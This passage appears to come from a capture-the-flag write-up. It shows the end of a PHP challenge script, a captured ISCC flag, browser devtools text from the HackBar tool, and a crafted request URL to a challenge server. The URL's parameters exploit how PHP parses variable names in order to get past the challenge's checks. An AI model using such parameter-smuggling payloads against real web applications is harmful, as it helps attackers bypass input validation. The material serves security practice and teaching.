 }
else{
echo '基本功不够扎实啊！';
echo '<br>';
echo '还得再练！';
}
}
}
else
{
echo '基本功不够扎实啊！';
echo '<br>';
echo '还得再练！';
}
}
else
{
echo '基本功不够扎实啊！';
echo '<br>';
echo '还得再练！';
}
?> ISCC{uI+(j10A7jx!pMxUp,Fr}
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
Split URL
Execute
http://112.126.73.173:9998/Q2rN6h3YkZB9fL5j2WmX.php?
huigui[jibengong.1=1&huigui[jibengong.2=jibengong&huigui[jibengong.3=jibengong+
%261=e559dcee72d03a13110efe9b6355b30d